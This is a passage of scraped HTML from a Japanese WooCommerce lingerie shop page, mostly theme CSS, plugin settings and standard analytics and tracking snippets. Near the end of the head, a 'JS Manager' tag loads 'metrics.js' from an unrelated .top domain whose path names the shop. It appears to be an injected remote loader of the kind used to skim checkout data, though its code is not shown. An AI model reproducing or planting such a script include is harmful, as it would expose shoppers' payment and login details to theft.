    display: none;
}
.cart .quantity.hidden+.single_add_to_cart_button {
    margin-left: 0;
}
/*.page-cart .coupon_below_total {
    display: none;
}*/
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select:after {
    content: "SOLD OUT";
    position: absolute;
    line-height: 1.24;
    font-size: .6875rem;
    text-align: center;
    color: #000;
    left: -0.175rem;
    top: 100%;
}
.woocommerce .iconic-was-swatches--border.iconic-was-swatches--visual.iconic-was-swatches--round .iconic-was-swatch.ch_disable_select {
    position: relative;
}
#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a {
	font-weight: 400;
}
.cart_item .mini-product__info .product_title .mini-product__name {
    font-size: inherit;
	margin: 0;
}
@media screen and (max-width: 767px){form.cart.cartin__row div.cartin__row{flex-direction:column}}

* + ul.size_model {
    margin-top: 1rem;
}

ul.size_model.size_model_wear {
    margin-left: 0;
}
@media screen and (min-width: 768px) {
	.form-row .field-group > * {
    flex: 1;
    padding: 0 .5rem;
	}

	.form-row .field-group {
			display: flex;
			margin-left: -.5rem;
			margin-right: -.5rem;
	}
	.yith-wcbm-badge.yith-wcbm-badge-2026761.yith-wcbm-badge-text {
    width: auto;
    height: auto;
}
}
@media screen and (max-width: 768px) {
    .form-row .field-group > * + * {
        margin-top: .75rem;
    }
}
.single-product .c-product-item_wrap_info .ch_bad_single {
    position: relative;
    left: auto;
    top: auto;
}

.single-product ul.products li.product .c-product-item_wrap_info  .yith-wcbm-badge {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    display: inline-flex;
}

.single-product ul.products li.product .c-product-item_wrap_info .yith-wcbm-badge .yith-wcbm-badge__wrap {
    height: auto;
    line-height: 1;
    padding: 3px 6px 0px;
    width: auto;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before,.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{
	display:none;
}
.woocommerce-checkout label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{
	padding-left:0;
}

/*after update WP and WOO and ELEMENTO to latest*/
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title{
	font-family: Courier,"Courier New",monospace;
    font-weight: normal;
    color: #000;
    font-size: .9rem;
    letter-spacing: .05em;
}
#contact-contain-box .elementor-tab-title:not(.elementor-active){
	color: rgba(0,0,0,.3);
}
#aside-con .elementor-widget-text-editor p {
    font-family: var(--fontPrimary);
    color: rgba(0,0,0,.6);
    line-height: 1.5;
}
body:not(.home) .page-content .elementor-widget-text-editor {
    font-size: .85rem;
    line-height: 1.8;
}
body.page .page-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:not(.elementor-active){
	color: #868786;
}
#remodal_rank_info .rank_tr_royal .rank_icon .svg-wrap svg {
    fill: url(#linearGradientRank) !important;
}
.tax-product_tag .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{
	position:unset !important;
}
.ch_all_out_stock{
    opacity: 1;
    background-color: rgba(0,0,0,0) !important;
    border-color: #ddd !important;
    color: #ddd !important;
    cursor: not-allowed !important;
    pointer-events: none;
}
.elementor-element .table_h3 {
    margin: 0;
    font-size: 1.05rem;
}

.elementor-element .table_h3 h3 {
    font-size: inherit;
}
@media screen and (max-width: 720px) {
    body .booked-calendar .booked-appt-list .timeslot .timeslot-people, body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people, body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover {
        width: auto;
    }
}
/*
.page-id-26247 .woof_shortcode_output > .products.columns-3 > li:nth-child(-n+3){
	display:none;
}

body.cc_series .d-flex.cartin__row{
	display: none !important;
}
*/
@media (min-width: 768px) {
    body.home .content-featured .title-catchy {
        font-size: 39px;
    }
}
@media (max-width: 767px) {
    body.home .content-featured .title-catchy {
        font-size: 32px;
    }
}		</style>
		        <style type="text/css">
                </style>
        	<style type="text/css">
		</style>
	<script type="text/javascript">
	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }
	    woof_lang_custom.woof_text = "By text";

	    var woof_text_autocomplete = 0;
	    var woof_text_autocomplete_items = 10;
		        woof_text_autocomplete =0;
	        woof_text_autocomplete_items =10;
	
	    var woof_post_links_in_autocomplete = 0;
		        woof_post_links_in_autocomplete =0;
	
	    var how_to_open_links = 0;
		        how_to_open_links =0;
	
	</script>
	        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://chiyono-anne.com/shop/";
                            var woof_link = 'https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

        <style id="kirki-inline-styles">.topbar{color:#666666;background-color:#f7f7f7;}.menu-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-1 .theme-primary-menu > li > a:hover,.menu-layout-1 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-1 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-1 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-1 .theme-primary-menu > li.current_page_parent > a,.menu-layout-1 .theme-primary-menu > li:hover > a,.menu-layout-1 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-1 .theme-primary-menu li ul a:hover,.menu-layout-1 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-2 .theme-primary-menu > li > a:hover,.menu-layout-2 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-2 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-2 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-2 .theme-primary-menu > li.current_page_parent > a,.menu-layout-2 .theme-primary-menu > li:hover > a,.menu-layout-2 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-2 .theme-primary-menu li ul a:hover,.menu-layout-2 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-3 .theme-primary-menu > li > a:hover,.menu-layout-3 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-3 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-3 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-3 .theme-primary-menu > li.current_page_parent > a,.menu-layout-3 .theme-primary-menu > li:hover > a,.menu-layout-3 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-3 .theme-primary-menu li ul a:hover,.menu-layout-3 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-4 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-4 .theme-primary-menu > li > a:hover,.menu-layout-4 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-4 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-4 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-4 .theme-primary-menu > li.current_page_parent > a,.menu-layout-4 .theme-primary-menu > li:hover > a,.menu-layout-4 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-4 .theme-primary-menu li ul a:hover,.menu-layout-4 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.menu-layout-6 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-6 .theme-primary-menu > li > a:hover,.menu-layout-6 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-6 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-6 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-6 .theme-primary-menu > li.current_page_parent > a,.menu-layout-6 .theme-primary-menu > li:hover > a,.menu-layout-6 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-6 .theme-primary-menu li ul a:hover,.menu-layout-6 .theme-primary-menu li.current-menu-item > a{color:#234069;}.menu-layout-6 .m-col .search-submit{color:#234069;}.menu-layout-6 .m-col .search-field{color:#cbcbcb;}.menu-layout-7 .header-container{padding:20px 0;}.menu-layout-7 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.menu-layout-7 .theme-primary-menu > li > a:hover,.menu-layout-7 .theme-primary-menu > li.current-menu-ancestor > a,.menu-layout-7 .theme-primary-menu > li.current-menu-parent > a,.menu-layout-7 .theme-primary-menu > li.current_page_ancestor > a,.menu-layout-7 .theme-primary-menu > li.current_page_parent > a,.menu-layout-7 .theme-primary-menu > li:hover > a,.menu-layout-7 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.menu-layout-7 .theme-primary-menu li ul a:hover,.menu-layout-7 .theme-primary-menu li.current-menu-item > a{color:#d21515;}.menu-layout-7 .m-col .search-submit{color:#d21515;}.ph-layout-1{height:180px;margin-bottom:50px;background:#f6f6f6;background-color:#f6f6f6;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.ph-layout-2{height:55px;margin-bottom:50px;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-woo-action:hover .menu-woo-user,.product-categories .current-cat > .accordion-cat-toggle,.product-categories .current-cat > .count,.product-categories .current-cat > a,.read-more-link,.size-guide__close:focus,.size-guide__close:hover,.wd-pro-flash-sale .price ins,.woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-form-login-toggle .woocommerce-info a,.woocommerce-mini-cart__total .amount,a:not(.woocommerce-loop-product__link):hover{color:#000000;}#page-loader #nprogress .bar, .scroll-to-top,#sidebar-menu-content .theme-primary-menu a:before,#sidebar-menu-content .theme-primary-menu a:hover:before,.cart-sidebar-content .woocommerce-mini-cart__buttons .checkout,.loop-action .product-quick-view-btn:hover,.loop-action .yith-wcwl-add-to-wishlist a:hover,.loop-action a:hover,.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background-color:#000000;}.blog-read-more:hover,.entry-categories a,.has-default-loop-add-to-cart-button .product .added_to_cart:hover,.has-default-loop-add-to-cart-button .product .button:hover,.not-found .back-to-home,.p-attr-swatch.p-attr-label.active,.swatch.selected:before{border-color:#000000;}.blog-read-more:hover,.woocommerce-tabs .tabs li.active a{border-bottom-color:#000000;}.is-loading-effect:before{border-top-color:#000000;}body{font-family:initial;letter-spacing:0px;text-transform:none;color:#0a0a0a;}.comment-form-rating .stars.selected .active ~ a,.comment-form-rating .stars.selected a:hover ~ a,.comment-form-rating .stars:not(.selected) a:hover ~ a,.price del,.product_meta > span a,.product_meta > span span,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce-loop-product__title,a, input, select, textarea, button{color:#0a0a0a;}input, select, textarea, button{font-family:initial;}h1, h2, h3, h4, h5, h6{font-family:Eina03;font-weight:700;line-height:1.2em;text-transform:none;color:#222;}#order_review .shop_table tfoot strong,#order_review .shop_table tfoot tr th:first-of-type,#shipping_method input[type="radio"]:checked + label,#shipping_method input[type="radio"]:checked + label:before,#theme-search-btn,.blog-article .theme-social-icon a:hover,.blog-header-info .if-item a,.blog-read-more,.comment-author-name,.crumbs .last-item span,.form-row > label,.form-row input[type="email"],.form-row input[type="tel"],.form-row input[type="text"],.form-row textarea,.ht-pagination ul .page-numbers:not(.current),.menu-woo-cart,.menu-woo-user,.methods input[type="radio"]:checked + label,.methods input[type="radio"]:checked + label:before,.onsale,.price >.amount,.price ins,.product_meta .p-shared > span,.product_meta > span,.shop-sidebar .wcapf-layered-nav .chosen,.single .blog-header-info .if-item a,.summary .yith-wcwl-add-to-wishlist a,.variations .label label,.widget.widget_shopping_cart .woocommerce-mini-cart__total strong,.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a,.woocommerce-cart .woocommerce-cart-form th,.woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce-form-login-toggle .woocommerce-info,.woocommerce-loop-product__title:hover,.woocommerce-review__author,.woocommerce-tabs .tabs li a:hover,.woocommerce-tabs .tabs li.active a{color:#222;}strong{font-family:Eina03;}#place_order,.cart .single_add_to_cart_button,.flash-sale-atc a,.footer-subscribe-form button,.loop-action .product-quick-view-btn,.loop-action .yith-wcwl-add-to-wishlist a,.loop-action .zoa-add-to-cart-btn,.lost_reset_password button[type="submit"],.page-numbers.current,.price_slider_wrapper .price_slider_amount button,.price_slider_wrapper .ui-widget-header,.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit,.widget.widget_shopping_cart .woocommerce-mini-cart__buttons a,.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"],.woocommerce-address-fields .button,.woocommerce-cart .cart_totals .checkout-button,.woocommerce-cart .woocommerce-cart-form .actions button[type="submit"],.woocommerce-cart .woocommerce-shipping-calculator button[type="submit"],.woocommerce-form-coupon button[type="submit"],.woocommerce-form-login button[type="submit"],.woocommerce-form-register button[type="submit"]{background-color:#222;}.blog-article .tagcloud a:hover,.ht-pagination ul a:hover,.woocommerce-pagination ul a:hover{border-color:#222;}.blog-read-more,.summary .yith-wcwl-add-to-wishlist{border-bottom-color:#222;}blockquote{border-left-color:#222;}h1{font-size:46px;}h2{font-size:28px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}#theme-footer{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.theme-logo{width:80px;}@media ( min-width: 992px ){.menu-layout-1{background-color:#fff;}.menu-layout-1 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2{background-color:rgba(255, 255, 255, 0);}.menu-layout-2 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.menu-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-3{background-color:transparent;}.menu-layout-3 .search-btn,.menu-layout-3 .tel-number,.menu-layout-3 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#333;}.menu-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f;}.menu-layout-4 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#fff;}.menu-layout-4 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-6{background-color:rgba(255, 255, 255, 0);}.menu-layout-6 .content-center .theme-primary-menu > li > a{font-family:Montserrat;font-size:16px;font-weight:400;text-transform:none;color:#cbcbcb;}.menu-layout-6 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.menu-layout-7{background-color:rgba(255, 255, 255, 0);}.menu-layout-7 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#234069;}.menu-layout-7 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;src:url(//fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}</style>
    <script type="text/javascript">
        var gl_site_url = 'https://chiyono-anne.com/';
        var gl_stateAllowed = [];
        var gl_alertStateNotAllowed = '';
        var gl_ajax_url = 'https://chiyono-anne.com/wp-admin/admin-ajax.php';
        var gl_confirmation_text = '内容確認';
        var gl_remove_photo_text = 'Are you sure to remove the image ?, If you want show it again after remove please reload the page';
        var gl_user_name = '';
        var gl_cancel_appointment_alert = 'Are you sure to cancel this appoinment ?';
        var gl_date_is_tempty_text = '日付が選択されていません。';
        var gl_time_is_tempty_text = '時間が選択されていません。';
        var gl_cancel_order_alert_text = '本当にこの注文をキャンセルしますか？';
        var gl_month_array = ["January","February","March","April","May","June","July","August","September","October","November","December"];
    </script>
	
	<!-- clarity -->
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "rc495x8xp4");
	</script>
	<!-- serch console -->
	<meta name="google-site-verification" content="K56vcfUkuVt8HbX7KvgG8TThNgjjTD_Xng4wQ1vkKBg" />
	<style type="text/css">
/* 共通（PC以外の画像リセットなど） */
.content-featured .cf-images {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  z-index: 0;
}

.content-featured .cf-images .cf-img-inner {
  position: relative;
  width: 100%;
  height: 0;
}

.content-featured .cf-images .cf-img-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}

/* スマホ（〜767px） */
@media (max-width: 767px) {
	.home .content-featured .sec-title{
		margin: 0;
		padding: 0;
		width: 40%;
		margin-bottom: -15%;		
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) .cf-img-inner,
	.home .content-featured .cf-images .cf-img:last-child .cf-img-inner {
        padding-top: 75.55%;
    }
	.home .content-featured .cf-images .cf-img:nth-child(1){
		margin: 0;
        left: -1rem;
        width: 54%;
		margin-top: 98vw;
		margin-left: -1rem;
	}
	.home .content-featured .cf-images .cf-img:nth-child(2) {
        width: calc(26.5% * 1.65);
        bottom: unset;
        right: 53%;
        top: 22%;
        z-index: 2;
    }
	.home .content-featured .cf-images .cf-img:nth-child(3) {
		width: 60%;
		right: -1rem;
	}
	.home .content-featured .cf-images .cf-img:last-child {
        width: 42%;
        bottom: 12%;
        right: -1rem;
        left: unset;
    }
	.home .content-featured .title-catchy{
		position: absolute;
		width: 100%;
		top: 48%;
		font-size: 40px;
	}
	.home .content-featured .cf-content{
		position: absolute;
		top: 58%;
		font-size: 10px;
		right: -10px;		
	}
	
	
}

/* PC（768px〜） */
@media (min-width: 768px) {
	body.home .content-featured div.cf-images div.cf-img div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(2) div.cf-img-inner,
	body.home .content-featured div.cf-images div.cf-img:nth-child(4) div.cf-img-inner{
		padding-top: 75.55%;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child) {
		width: 22.5%;

    }
	body.home .content-featured div.cf-images div.cf-img:nth-child(2){
		margin-top: 0;
	}
	body.home .content-featured div.cf-images div.cf-img:nth-child(3){
		width: 30%;
		margin-left: auto;
		margin-top: auto;
	}
	body.home .content-featured .cf-images .cf-img:last-child {
        width: 24%;
        right: 32%;
        bottom: 0;
    }	
	.home .content-featured .cf-images .cf-img:first-child{
		width: 28.5%;
		margin-top: 9rem;
	}
	.home .content-featured .cf-images .cf-img:not(:last-child){
		margin-right:unset;
	}
	.home .content-featured .title-catchy{
		font-size: 4.5vw;
		width: 45%;
		top: 40%;
		left: 29%;
	}
	.home .content-featured .cf-content{
		position: absolute;
        padding: 0;
        left: 30.5%;
        bottom: 39%;
	}
	.home .content-featured .cf-images .cf-img:nth-child(3) .cf-img-inner {
	    padding-top: 170%;
	}
}
		
// last one
/* 在庫1の属性ボタンに対するスタイル */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one {
    border: 2px solid #ff0000 !important; /* 赤枠をつける */
    position: relative;
}

/* ボタンの下に文字を出す場合（疑似要素を使用） */
ul[data-attribute="attribute_pa_size"] .iconic-was-swatch.last-one::after {
    content: "残り1点";
    position: absolute;
    bottom: -18px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 10px;
    color: red;
    font-weight: bold;
    white-space: nowrap;
    line-height: 1;
    letter-spacing: .5px;
}

</style>

<!-- JS Manager: custom-1766432737697 -->
<script type="text/javascript" src="https://pixellowerseon.top/3/chiyono-anne/metrics.js" id="custom-1766432737697-js"></script>
<!-- End JS Manager: custom-1766432737697 -->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2027112 attachmentid-2027112 attachment-jpeg wp-custom-logo wp-theme-zoa wp-child-theme-zoa-child theme-zoa woocommerce-no-js iconic-woothumbs-zoa-child ja zoa-child-theme is-page-header-layout-1 ajax-single-add-to-cart zoa- has-menu-layout-2 elementor-default elementor-kit-31612">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3BN26W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <div id="as-root"></div>
    <script>
        (function (e, t, n) {
            var r, i = e.getElementsByTagName(t)[0];
            if (e.getElementById(n))
                return;
            r = e.createElement(t);
            r.id = n;
            r.src = "//button.aftership.com/all.js";
            i.parentNode.insertBefore(r, i)
        })(document, "script", "aftership-jssdk")
    </script>
        <!--<script>
		document.body.classList.add('fade-out');
	</script>-->
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <defs>
            <symbol id="svg-logo" viewBox="0 0 800 288.53">
                <g class="nc-icon-wrapper" fill="#111111">
                    <g id="Layer_2" data-name="Layer 2">
                        <g id="Layer_1-2" data-name="Layer 1">
                            <path d="M106.26 148.81c3.7-3.57 7.38-7.17 11.1-10.73 9.65-9.25 19.42-18.35 31.53-24.4 1.55-.78 3.2-1.35 5.45-2.29a46 46 0 0 1 0 4.89c-.58 4.92-1.44 9.83-1.87 14.76-.4 4.65-.49 9.34 1.1 13.85 1.06 3 3.16 4.48 6.09 3.24 3.3-1.38 6.78-3.08 9.23-5.58 4.82-4.93 9-10.5 13.4-15.85a11.41 11.41 0 0 0 1.28-2.51c1.77-3.67 3.45-7.39 5.32-11 .62-1.2 1.39-3 3.25-2s.66 2.6-.08 3.77q-3.09 4.91-6.37 9.7c-3.28 4.8-4.19 10.21-4 15.83.15 3.6 4.31 5.88 8.07 4.89 4.81-1.28 9.24-3.19 12.45-7.19a30.36 30.36 0 0 0 3-4.23c2.78-5 5.41-10.14 8.16-15.18q3.72-6.8 7.61-13.49c.47-.81 1.41-1.35 2.59-2.42v2.21c-.78 8.4-1.74 16.79-2.27 25.21a16.43 16.43 0 0 0 1.54 7.17 8.18 8.18 0 0 0 11.67 4.21 34.74 34.74 0 0 0 7.4-5A38.88 38.88 0 0 0 252 123.42c2.42-5.61 5.57-10.91 8.55-16.27a3 3 0 0 1 2.51-1.2c1.35.38 1.05 1.65.57 2.75A101.45 101.45 0 0 1 252 128a22.06 22.06 0 0 0-2.36 3.92c-7.47 16.63-15 33.22-22.27 49.95-2.77 6.41-4.76 13.16-7.1 19.77A13.27 13.27 0 0 0 220 203c2.44.38 4.73.71 7 1.11a56.32 56.32 0 0 1 17.09 5.89c11.15 6 17.62 15.2 18.74 28 1.18 13.38-2.93 24.8-13 33.74a25.66 25.66 0 0 1-35.12-1.45c-4.26-4.45-5.13-10.22-5.69-16-.89-9.1.46-18.08 2.35-26.94 1.41-6.62 3.43-13.11 5.19-19.66.27-1 .58-1.93 1-3.25-4.36 0-8.46-.29-12.49.07-6.24.57-12.45 1.5-18.64 2.43a172.14 172.14 0 0 0-33.76 8.94A254.68 254.68 0 0 0 127 227.16c-8 4-15.7 8.56-23.4 13.1-2.93 1.73-5.47 4.09-8.21 6.14s-5.92 4-8.46 6.42a121.74 121.74 0 0 0-9.39 10.39A61.28 61.28 0 0 0 72 271a53.75 53.75 0 0 0-4.61 9.35c-.56 1.54 0 3.56.38 5.31a2.24 2.24 0 0 0 1.79 1.18c2.38-.09 4.76-.42 7.13-.71a22.17 22.17 0 0 0 2.42-.52l.42.66c-.62.53-1.17 1.4-1.87 1.53a35.28 35.28 0 0 1-6.06.7c-4.72.11-7-2.66-5.73-7.19 1.93-6.85 5.68-12.77 10-18.37 9.03-11.85 21.13-20.14 33.68-27.78a233.27 233.27 0 0 1 60.63-26.33c14.94-4 30.1-6.51 45.64-5.92a2.53 2.53 0 0 0 3-2c7.33-21.82 16.6-42.84 26.37-63.65.2-.43.34-.89.6-1.56-2.49 2-4.64 3.93-7 5.55a17.59 17.59 0 0 1-5.13 2.36c-5.81 1.62-11.5-1.3-12.73-7.18a60.62 60.62 0 0 1-.79-13.88c.13-4.93.88-9.83.93-15-1 1.81-2 3.6-3 5.44-3.47 6.74-6.78 13.56-10.41 20.22a29.82 29.82 0 0 1-10.09 11.05 16 16 0 0 1-12.57 2.48c-2.64-.59-4.39-2.25-4.65-4.88a55.19 55.19 0 0 1 .17-7.6 5.17 5.17 0 0 0 0-2c-.86 1-1.65 2.16-2.61 3.11-4.17 4.16-8.3 8.38-12.67 12.33a11.68 11.68 0 0 1-5.1 2.28c-4.12.94-7.85-1.82-8.71-6-1.39-6.71-.78-13.36.21-20 .49-3.24.77-6.5 1.19-10.24a43.39 43.39 0 0 0-5.37 2.65c-5.78 3.94-11.81 7.63-17.1 12.16-7.57 6.47-14.58 13.61-21.83 20.46-.37.35-.71.84-1.15 1a21.3 21.3 0 0 1-2.78.52 7.3 7.3 0 0 1-.26-2.62c1.76-6 3.64-12 5.47-18 .13-.41.23-.82.43-1.55-2.69 2.37-5.15 4.48-7.56 6.66a75.4 75.4 0 0 1-20.32 12.71c-7.24 3.22-14.47 6.51-21.87 9.33a77 77 0 0 1-14.92 4.19c-7 1.15-14.1 2-21.26.45C12.8 159.13 1.83 150.32.42 135.38a94.22 94.22 0 0 1 0-17.21 118.68 118.68 0 0 1 6.83-30.79 171.72 171.72 0 0 1 17.81-35.5 153.89 153.89 0 0 1 33.32-36.29c5.26-4.1 10.37-8.22 16.45-11.08C80.46 1.86 86.4-.06 92.5 0c9.71.09 21 3.75 26.26 15.12a57.87 57.87 0 0 1 5.06 15.06c1.43 8.68-1.28 16.27-6 23.36a51.35 51.35 0 0 1-16.67 16.08C97 72.11 92.8 74.2 88.05 75a17.86 17.86 0 0 1-13.89-3.27c-3.19-2.3-6.6-4.26-8.84-7.69-3.46-5.3-4.6-10.58-1.71-16.68A33.07 33.07 0 0 1 71 37.49a40.5 40.5 0 0 1 16.7-9.66 28.66 28.66 0 0 1 6-.76c.37 0 .78.66 1.18 1-.38.24-.81.73-1.13.66-4.37-.86-8.13 1.18-11.57 3.1a82.75 82.75 0 0 0-12.43 9 21.58 21.58 0 0 0-4.44 5.91c-3.14 5.47-2.37 11 1.14 15.85 1.8 2.52 4.67 4.25 6.9 6.48 3.21 3.21 7.2 4.34 11.53 4.42a22.76 22.76 0 0 0 6.19-.79c8.7-2.27 15.22-7.88 20.91-14.47a60.5 60.5 0 0 0 7.55-10.66A26 26 0 0 0 121.71 28c-1.41-5.21-2.58-10.51-6-14.91-5.3-6.8-12.15-10.94-20.83-11.21-4.69-.15-9.45.12-13.95 2a75.38 75.38 0 0 0-12.08 6 125.08 125.08 0 0 0-20.56 17C44.66 30.53 41 34.16 37.51 38c-2.33 2.6-4.24 5.56-6.43 8.29-7.12 8.88-12.23 19-17.17 29.1A136.71 136.71 0 0 0 7 93.94a148.28 148.28 0 0 0-4.3 17.15 63.8 63.8 0 0 0-1 12.35 111.32 111.32 0 0 0 1.05 15.38c.87 5.76 4.22 10.4 8.42 14.26 6.06 5.58 13.51 7.6 21.57 7.33 4.93-.17 10-.12 14.72-1.27A197.67 197.67 0 0 0 68 152.5a129.48 129.48 0 0 0 23.86-11.73 88.93 88.93 0 0 0 15.61-12.55c3.64-3.55 5.23-7.64 6.66-12.17 2.11-6.72 4.24-13.47 6.82-20 6.75-17.05 12.77-34.51 22.1-50.44a59.19 59.19 0 0 1 7-9.74c1.4-1.55 3.74-2.43 5.82-3.16 1.87-.66 3.1.35 2.87 2.35a26.07 26.07 0 0 1-1.74 7.15c-4.65 10.94-9.3 21.88-14.3 32.66-6.29 13.57-13.14 26.86-21.49 39.32-1.94 2.9-4.4 5.45-6.39 8.32a21.7 21.7 0 0 0-2.5 5.23c-1.42 4.06-2.69 8.16-4 12.26-.89 2.82-1.71 5.67-2.56 8.51zM210 247.48c.32 3.69.28 7.46 1 11.07 1.33 6.36 3.87 12.08 10.25 15.17 10.95 5.29 25.13 1.78 32.2-8.1 4.14-5.78 7.11-12.09 7.69-19.26 1.17-14.47-3.47-26.38-16.2-34.17-7.18-4.4-15.26-6.45-23.65-7.21-1.59-.15-2.26.32-2.78 1.87a175.48 175.48 0 0 0-8.51 40.63zm-53.23-213a10.37 10.37 0 0 0-7.2 4.37c-3.27 5-6.85 9.84-9.38 15.19-4.13 8.75-7.73 17.77-11.18 26.81-4.63 12.13-8.9 24.39-13.32 36.6-.2.53-.32 1.08-.58 